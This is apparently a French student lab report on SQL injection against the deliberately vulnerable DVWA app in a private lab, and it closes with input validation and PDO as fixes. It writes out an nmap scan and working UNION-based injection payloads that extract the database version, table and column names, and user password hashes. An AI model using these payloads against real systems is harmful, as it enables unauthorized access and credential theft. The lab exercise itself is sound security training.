MOUNEU
Olivier
FIA-5

TP SQLi
Le 17/02/2022

Metasploit : 192.168.43.144
KaliLinux : 192.168.43.229

Scan des ports sur la machine MetaExploit :
nmap -p1-65535 192.168.43.144 -O --osscan-guess

DVWA (trouvé le code de la page HTML) :
User : admin
Password : password

2) Obtenir DB version : 1' UNION select null, version() #



3) Nom de l’utilisateur sur le serveur MySQL


L’utilisateur connecté au service SQL est root.

4) Obtenir le nom de la bse de données utilisée :
1' union select @@version,database() #


La version de MySQL est 5.0.51a-3 pour Ubuntu.

5) Obtenir le nombre de tables :
1' union Select null, COUNT(table_name) FROM information_schema.tables #


Il y a 430 tables dans la base de données.

6) Obtenir liste des tables commençant par ‘user’ :
1' union Select null, table_name FROM information_schema.tables WHERE table_name LIKE 'user%' #





7) Oui il existe une table 'users'

Extraction des noms des colonnes de la table ‘users’:
1' UNION SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users'#



On peut en tirer le prénom, nom de famille, l'username, le mot de passe et l'avatar des utilisateurs

Récuperer les users et password : 1' UNION SELECT user, password FROM users #




Les mots de passes ont tous été hashés en md5 de 128bits (stockés sous forme de 32 caractères hexadécimaux), sans ajout de sel pour complexifier le hashage.

/var/www/dvwa/vulnerabilities/sqli/source/low.php


Enfin d’empecher l’éxecution de l’attaque précédente, j’ajouterai un script pour controler la valeur du paramère GET[‘id’], en s’assurant qu’ils ne contiennent qu’un nombre entier (c’est la valeur attendue normalepdoment par le champ de saisie).

La meilleure solution est d’utiliser des outils MySQL pour PHP comme PDO qui implémentent déjà des fonctionnalités pour prévenir les injections SQL.

